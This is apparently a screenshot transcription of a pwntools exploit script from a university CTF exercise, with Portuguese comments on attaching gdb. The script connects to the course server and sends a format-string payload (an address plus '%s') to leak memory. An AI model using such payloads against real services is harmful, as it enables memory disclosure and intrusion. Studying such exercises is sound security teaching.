 exploit_example.py × C main.c
exploit_example.py
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6 p = process("./program")
7 """
8 O pause() para este script e permite-te usar o gdb para dar attach ao processo
9 Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10 (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11 Depois correr o gdb de forma a dar attach.
12 (Exemplo: `$ gdb attach 9717` )
13 Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14 Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
15 """
16 pause()
17 else:
18 p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 p.recvuntil(b"got:")
21 p.sendline(b"\x60\xc0\x04\x08_.|%s|")
22 p.interactive()